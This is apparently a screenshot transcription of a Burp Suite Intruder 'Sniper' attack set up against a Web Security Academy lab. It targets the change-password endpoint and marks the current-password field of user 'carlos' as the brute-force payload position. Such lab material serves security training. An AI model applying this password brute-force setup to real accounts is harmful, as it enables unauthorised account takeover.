 Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a04003403ed8d5580d6c14b00580001.web-security-academy.net Update Host header to match target
1 POST /my-account/change-password HTTP/2
2 Host: 0a04003403ed8d5580d6c14b00580001.web-security-academy.net
3 Cookie: session=hSQ1j2eVanGA7tGhKfa98WOPojHtZf1D; session=55L38hpDG2TXviZGZizjUMraS9EZMA7Q
4 Content-Length: 74
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not(A:Brand";v="24", "Chromium";v="122"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a04003403ed8d5580d6c14b00580001.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a04003403ed8d5580d6c14b00580001.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9
21 Priority: u=0, i
22
23 username=carlos&current-password=§111§&new-password-1=222&new-password-2=333